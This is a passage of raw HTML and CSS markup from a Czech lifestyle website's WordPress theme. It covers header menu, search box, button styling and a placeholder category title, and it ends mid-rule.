body .tdi_56 .tdm-btn-text,
				body .tdi_56 i{
					color: #000000;
				}body .tdi_56 svg{
				    fill: #000000;
				
				    fill: #000000;
				}body .tdi_56 svg *{
				    fill: inherit;
				
				    fill: inherit;
				}body .tdi_56:hover .tdm-btn-text,
				body .tdi_56:hover i{
					color: var(--nft-custom-color-1);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_56:hover svg{
				    fill: var(--nft-custom-color-1);
				
				    fill: var(--nft-custom-color-1);
				}body .tdi_56:hover svg *{
				    fill: inherit;
				
				    fill: inherit;
				}body .tdi_56 i{
					color: #000000;
				    -webkit-text-fill-color: unset;
    				background: transparent;
				}body .tdi_56:hover i{
					color: var(--nft-custom-color-1);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_56 svg{
					width: 26px;
                    height: auto;
				}.tdi_56 .tdm-btn-icon:last-child{
					margin-left: 10px;
				}.tdi_56{
					font-family:Raleway !important;font-size:15px !important;line-height:80px !important;font-weight:900 !important;text-transform:uppercase !important;
				
					height: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 svg{
					width: 24px;
                    height: auto;
				}.tdi_56{
					font-family:Raleway !important;font-size:13px !important;line-height:70px !important;font-weight:900 !important;text-transform:uppercase !important;
				
					height: auto;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 svg{
					width: 20px;
                    height: auto;
				}.tdi_56 .tdm-btn-icon:last-child{
					margin-left: 6px;
				}.tdi_56{
					font-family:Raleway !important;font-size:13px !important;line-height:60px !important;font-weight:900 !important;text-transform:uppercase !important;
				
					height: auto;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-lg tdi_56"><span class="tdm-btn-text">All</span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_57{
                    display: inline-block;
                }.tdi_57 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_57 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_57 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_57 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_57 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:15px !important;line-height:30px !important;font-weight:900 !important;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul,
                .tdi_57 .td-pulldown-filter-list,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_57 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_57 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_57 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:13px !important;line-height:30px !important;font-weight:900 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 .tdb-menu > li{
                    margin-right: 2px;
                }.tdi_57 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_57 .tdb-menu-items-dropdown{
                    margin-left: 2px;
                }.tdi_57 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:13px !important;line-height:26px !important;font-weight:900 !important;
                }
}
</style>
<style>
.tdi_57 .tdb-menu > li.current-menu-item > a,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a,
				.tdi_57 .tdb-menu > li:hover > a,
				.tdi_57 .tdb-menu > li.tdb-hover > a,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_57 .tdb-menu > li > a:after,
				.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>

</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-111aaa-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-173"><a href="https://extraportal.cz/extra/" data-wpel-link="internal"><div class="tdb-menu-item-text">eXtra</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-172"><a href="https://extraportal.cz/bydleni/" data-wpel-link="internal"><div class="tdb-menu-item-text">Bydlení</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://extraportal.cz/rady-a-navody/" data-wpel-link="internal"><div class="tdb-menu-item-text">Rady a Návody</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://extraportal.cz/zdravi/" data-wpel-link="internal"><div class="tdb-menu-item-text">Zdraví</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-left:10px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_60 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
margin-left:15px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-left:10px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_60 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 24px;
					height: 24px;
					line-height:  24px;
                
                    color: #000000;
                }.tdi_60 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_60 .tdb-search-icon-svg{
                    width: 24px;
					height: 24px;
                }.tdi_60 .tdb-search-txt{
                    top: 0px;
                }.tdi_60 .tdb-drop-down-search{
                    top: calc(100% + 30px);
                
                    left: auto;
                    right: 0;
                }.tdi_60 .tdb-head-search-btn:after{
                    bottom: -30px;
                
                    border-bottom-color: #ffffff;
                }.tdi_60 .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.12);
                }.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 580px;
                }.tdi_60 .tdb-search-form{
                    border-width: 0px;
                }body .tdi_60 .tdb-drop-down-search-inner,
                .tdi_60 .tdb-search-form,
                .tdi_60 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_60 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_60 .tdb-head-search-form-input,
                .tdi_60 .tdb-head-search-placeholder{
                    padding: 10px 15px;
                }.tdi_60 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px;
                }.tdi_60 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_60 .tdb-head-search-form-btn{
                    padding: 0 20px;
                
                    color: #ffffff;
                
                    background-color: #000000;
                
                    font-family:Raleway !important;font-size:13px !important;font-weight:700 !important;
                }.tdi_60 .tdb-aj-search-results{
                    padding: 25px 20px;
                
                    border-width: 0px;
                }.tdi_60 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-family:Raleway !important;font-size:13px !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_60 .tdb-head-search-btn svg,
                .tdi_60 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_60 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_60 .tdb-head-search-form-btn svg,
                .tdi_60 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_60 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: var(--nft-custom-color-1);
                }.tdi_60 .tdb-head-search-form-btn:hover svg,
                .tdi_60 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_60 .result-msg,
                .tdi_60 .result-msg a{
                    color: #000000;
                }.tdi_60 .result-msg a:hover{
                    color: var(--nft-custom-color-1);
                }.tdi_60 .tdb-head-search-form-input{
                    font-family:Raleway !important;font-size:14px !important;font-weight:600 !important;
                }.tdi_60 .tdb-head-search-placeholder{
                    font-family:Raleway !important;font-size:14px !important;font-weight:600 !important;
                }.tdi_60 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_60 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_60 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_60 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_60 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_60 .entry-thumb{
					background-position: center 50%;
				}.tdi_60 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_60 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_60 .td-image-container,
				.ie11 .tdi_60 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_60 .td-module-meta-info,
				.ie11 .tdi_60 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_60 .td-post-vid-time{
					display: block;
				}.tdi_60 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_60 .entry-title{
					margin: 12px 0 0;
				
					font-family:Chivo !important;font-size:22px !important;line-height:1 !important;font-weight:900 !important;
				}.tdi_60 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_60 .td-post-category{
					padding: 6px 10px 5px;
				
					background-color: #000000;
				
					color: #ffffff;
				
                    border-width: 0px;
                    border-color: #aaa;
                    border-style: solid;
                
					font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_60 .td-read-more{
					display: none;
				}.tdi_60 .td-author-date{
					display: none;
				}.tdi_60 .td-post-author-name{
					display: none;
				}.tdi_60 .td-post-date,
				.tdi_60 .td-post-author-name span{
					display: none;
				}.tdi_60 .entry-review-stars{
					display: none;
				}.tdi_60 .td-icon-star,
                .tdi_60 .td-icon-star-empty,
                .tdi_60 .td-icon-star-half{
					font-size: 15px;
				}.tdi_60 .td-module-comments{
					display: none;
				}.tdi_60 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_60 .td-post-category:hover{
					background-color: #000000 !important;
				
					color: var(--nft-custom-color-2);
				}.tdi_60 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_60 .td_module_wrap:hover .td-module-title a,
				.tdi_60 .tdb-aj-cur-element .entry-title a{
					color: var(--nft-custom-color-1) !important;
				}.tdi_60 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }@media (min-width: 768px) {
                    .tdi_60 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                }.tdi_60 .tdb-head-search-btn svg{
                    width: 22px;
                }.tdi_60 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_60 .tdb-drop-down-search{
                    top: calc(100% + 27px);
                }.tdi_60 .tdb-head-search-btn:after{
                    bottom: -27px;
                }.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 510px;
                }.tdi_60 .tdb-head-search-form-input,
                .tdi_60 .tdb-head-search-placeholder{
                    padding: 8px 12px;
                }.tdi_60 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_60 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_60 .td-module-meta-info{
					padding: 0 0 0 18px;
				}.tdi_60 .entry-title{
					margin: 10px 0 0;
				
					font-family:Chivo !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;
				}.tdi_60 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_60 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                }.tdi_60 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_60 .tdb-search-icon-svg{
                    width: 20px;
					height: 20px;
                }.tdi_60 .tdb-drop-down-search{
                    top: calc(100% + 23px);
                }.tdi_60 .tdb-head-search-btn:after{
                    bottom: -23px;
                }.tdi_60 .tdb-drop-down-search-inner{
                    left: 15px;
                }.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 450px;
                }.tdi_60 .tdb-head-search-form-input,
                .tdi_60 .tdb-head-search-placeholder{
                    padding: 8px 12px;
                }.tdi_60 .tdb-head-search-form-btn{
                    padding: 0 15px;
                
                    font-family:Raleway !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_60 .tdb-aj-search-results{
                    padding: 20px 15px;
                }.tdi_60 .result-msg{
                    padding: 10px 0;
                
                    font-family:Raleway !important;font-size:12px !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_60 .tdb-head-search-form-input{
                    font-family:Raleway !important;font-size:13px !important;font-weight:600 !important;
                }.tdi_60 .tdb-head-search-placeholder{
                    font-family:Raleway !important;font-size:13px !important;font-weight:600 !important;
                }.tdi_60 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_60 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_60 .td-module-meta-info{
					padding: 0 0 0 15px;
				}.tdi_60 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Chivo !important;font-size:18px !important;line-height:1 !important;font-weight:900 !important;
				}.tdi_60 .td-post-category{
					padding: 5px 8px 4px;
				
					font-family:Raleway !important;font-size:10px !important;line-height:1 !important;font-style:undefined !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_60 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_60 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_60 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_60 .td-module-container:before{
					bottom: -10px;
				}.tdi_60 .entry-title{
					margin: 0px;
				
					font-family:Chivo !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;
				}.tdi_60 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_60 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://extraportal.cz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 > .wpb_wrapper,
				.tdi_62 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_62 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_62 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_62{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
width:22% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
width:18% !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_63 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63"     >
<style>

/* inline tdc_css att */

.tdi_63{
margin-left:25px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-left:10px !important;
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_63 .tdm-btn{
                    height: auto;
                    padding: 12px 24px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .tdm-btn{
                    height: auto;
                    padding: 10px 18px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .tdm-btn{
                    height: auto;
                    padding: 8px 12px;
                }
}
</style>
<style>
.tdi_64{
                    padding: 12px 24px;
                    height: auto;
                    line-height: 1;
                }.tdi_64:before{
					border-width: 2px;
				
					border-style: solid;
				}.tdi_64,
				.tdi_64:before,
				.tdi_64:after{
					border-radius: 25px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64{
                    padding: 10px 18px;
                    height: auto;
                    line-height: 1;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64{
                    padding: 8px 12px;
                    height: auto;
                    line-height: 1;
                }
}
</style><div class="tds-button td-fix-index"><a href="http://extracasopis.cz/" class="tds-button2 tdm-btn tdm-btn-sm tdi_64" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><span class="tdm-btn-text">Magie</span></a></div></div></div></div></div></div></div></div>                </div>
            </div>
            
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <div id="tdi_65" class="tdc-row stretch_row"><div class="vc_row tdi_66  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_66,
                .tdi_66 .tdc-columns{
                    min-height: 0;
                }.tdi_66,
				.tdi_66 .tdc-columns{
				    display: block;
				}.tdi_66 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_66{
padding-top:40px !important;
padding-bottom:45px !important;
position:relative;
}

.tdi_66 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
padding-top:35px !important;
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66{
padding-top:28px !important;
padding-bottom:33px !important;
}
}

</style>
<div class="tdi_65_rand_style td-element-style" ><style>
.tdi_65_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_69 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-category-title .tdb-title-text{
                  text-transform: uppercase;
                }.tdi_69 .tdb-title-text{
					color: #111111;
				
					font-family:Playfair Display !important;font-size:43px !important;line-height:1.3 !important;font-weight:400 !important;
				}.tdi_69 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_69 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_69{
					text-align: center;
				}.tdi_69 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdb-title-text{
					font-family:Playfair Display !important;font-size:38px !important;line-height:1.3 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69 .tdb-title-text{
					font-family:Playfair Display !important;font-size:38px !important;line-height:1.3 !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Sample Category Title</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_description tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-top:19px !important;
margin-right:auto !important;
margin-bottom:5px !important;
margin-left:auto !important;
padding-right:0px !important;
width:75% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
margin-top:14px !important;
width:95% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
width:80% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70{
margin-top:13px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_category_description{
                  margin-bottom: 24px;
                  padding-right: 10%;
                }body  .tdb_category_description .tdb-block-inner{
                  margin: 0 0 15px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 16px;
                  font-style: italic;
                  line-height: 26px;
                  color: #777;
                }body  .tdb_category_description p:last-child:not(:empty){
                  margin-bottom: 0 !important;
                }.td-theme-wrap .tdi_70{
					text-align: center;
				}body div.tdi_70 .tdb-block-inner{
